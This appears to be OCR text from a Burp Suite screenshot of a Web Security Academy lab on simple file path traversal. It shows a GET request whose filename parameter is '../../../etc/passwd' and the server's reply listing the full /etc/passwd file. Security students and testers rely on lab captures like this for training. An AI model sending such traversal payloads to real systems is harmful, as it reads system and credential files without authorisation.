 Burp Suite Community E...
File path traversal, simpl...
01:47 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Bu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Ka
Send Cancel < >
Target: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net/
9 Cookie: session=V2wfon0DV5JNfRV7hmmj3j0mua9DDagF
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
Search...
0 matches
Done
1,250 bytes | 231 millis